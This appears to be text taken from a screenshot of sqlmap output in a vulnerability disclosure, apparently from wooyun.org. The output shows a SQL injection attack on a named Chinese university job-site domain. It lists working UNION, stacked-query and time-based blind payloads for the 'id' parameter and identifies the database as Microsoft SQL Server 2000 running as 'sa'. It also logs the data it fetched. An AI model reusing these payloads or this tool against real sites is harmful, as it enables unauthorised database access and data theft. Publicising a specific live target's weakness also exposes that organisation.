 Administrator: sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-5779 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(97)+CHAR(115)+CHAR(98)+CHAR(113)+CHAR(66)+CHAR(99)+CHAR(90)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=23; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=23 WAITFOR DELAY '0:0:5'--
---
[12:07:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:07:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:07:25] [INFO] fetching current user
current user:    'sa'
[12:07:26] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\jiuye.sdp.edu.cn'
[*] shutting down at 12:07:26
D:\Python27\sqlmap>
www.wooyun.org